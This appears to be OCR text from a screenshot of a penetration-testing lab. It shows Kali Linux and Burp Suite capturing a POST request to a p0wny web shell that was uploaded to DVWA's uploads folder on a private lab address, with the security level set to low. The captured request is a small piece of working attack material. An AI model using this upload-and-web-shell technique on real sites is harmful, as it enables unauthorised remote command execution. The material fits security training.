 Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:29
p0wny@shell:~#
Non sicuro 192.168.50.101/dvwa//hackable/uploads/shel4l.php
???
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dvwa//hackable/uploads/shel4l.php?feature=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.50.101
8 Referer: http://192.168.50.101/dvwa//hackable/uploads/shel4l.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: security=low; PHPSESSID=9a0967d9c71e0c02a5c77362b8f4b29a
12 Connection: close
13
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 11
Search... 0 matches
CTRL (DESTRA)